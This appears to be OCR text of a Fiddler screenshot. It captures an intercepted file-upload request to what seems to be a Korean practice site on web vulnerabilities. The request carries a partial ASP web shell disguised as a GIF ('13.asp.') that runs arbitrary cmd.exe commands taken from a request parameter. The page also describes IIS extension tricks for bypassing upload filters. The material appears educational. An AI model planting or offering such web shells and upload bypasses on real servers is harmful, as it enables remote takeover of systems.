 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save
# Result Protocol Host
1 - HTTP Tunnel to
2 - HTTP sekurity.o-r.kr:9999 /
3 - HTTP Tunnel to
4 - HTTP Tunnel to
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 4 http://sekurity.o-r.kr:9999/security/7/index.asp?cmd=insert
FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw
JSON XML
------WebKitFormBoundaryaLBbBBARBuQlWLjB
Content-Disposition: form-data; name="page"
1
------WebKitFormBoundaryaLBbBBARBuQlWLjB
Content-Disposition: form-data; name="title"
q
------WebKitFormBoundaryaLBbBBARBuQlWLjB
Content-Disposition: form-data; name="name"
q
------WebKitFormBoundaryaLBbBBARBuQlWLjB
Content-Disposition: form-data; name="pwd"
q
------WebKitFormBoundaryaLBbBBARBuQlWLjB
Content-Disposition: form-data; name="filename"; filename="13.asp."
Content-Type: image/gif
<%
Set oShell = Server.CreateObject("WScript.Shell")
Set oFSO = Server.CreateObject("Scripting.FileSystemObject")
cmd = Request("cmd")
tmpFile = Server.MapPath("output.txt")
If cmd <> "" Then
oShell.Run "cmd.exe /c " & cmd & " > " & tmpFile, 0, True
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
No Response Data [Raw] [Header Definitions]
::: 웹 취약점 가이드 :::
수의 요함 sekurity.o-r.kr:9999/security/7/index.asp?cmd=write&page=1&w=&k=
수민
YG의 웹 취약점 가이드
Guest 님 환영합니다. [로그인] [회원가입]
웹 취약점 리스트
1. 입력 값 검증 부재
2. 취약한 파일 처리
▷ 악성코드파일 업로드 및 실행 가능성
▷ 중요 정보 파일 다운로드 가능성
3. 취약한 접근 통제 관리
4. 취약한 인증 및 세션관리
5. 중요 정보 저장 미흡
6. 부적절한 에러 처리
▷ 악성코드파일 업로드 및 실행 가능성
악성코드파일 실행 가능성 취약점은 웹서버의 잘못된 설정을 이용하여 웹서버 내에서 악성코
은 웹서버에서 실행 가능한 서버 스크립트 파일을 업로드하여 실행하거나 악성코드 파일을
령을 실행 시켜 웹서버에 대한 시스템 권한을 획득하거나 중요정보파일이 유출될 가능성이
IIS 6.0 버전에서는 특수기호(;)를 이용해 jpg 확장자를 가정한 악성 코드 파일을 업로드
(Ex. test1.asp;test.jpg, test2.php;test.jpg, test3.jsp;test.jpg)
또한 IIS 7.5 미만의 서버에서 asp 서버 구동에 사용되는 asp.dll 파일 자체의 문제점으로
한 문제점이 있습니다. 예를 들어 fckeditor 등 폴더 생성이 가능한 게시판에 attack.asp
webshell.jpg 라는 악성코드 파일을 업로드 하게 되면 asp 실행파일로 인식하여 업로드 후
제목 q
작성자 q 비밀번호 •
첨부파일 파일 선택 13.asp.gif
내용 q
등록 취소
© Copyright 2007. YG Security
javascript:select_menu(3);